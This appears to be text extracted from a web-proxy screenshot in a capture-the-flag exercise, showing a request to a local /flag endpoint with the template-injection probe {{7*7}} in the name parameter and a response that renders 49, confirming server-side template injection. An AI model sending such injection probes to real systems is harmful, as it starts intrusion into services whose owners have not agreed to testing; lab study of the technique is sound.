 Request
Pretty Raw Hex
\n
1 GET /flag?name={{7*7}} HTTP/1.1
2 Host:localhost:8001
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Thu, 21 Mar 2024 08:05:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 40
6 Via: haproxy
7 X-Served-By: f748576193a5
8
9 <h1>
привет
</h1>
<p>
<h3>
49
</h3>
<p>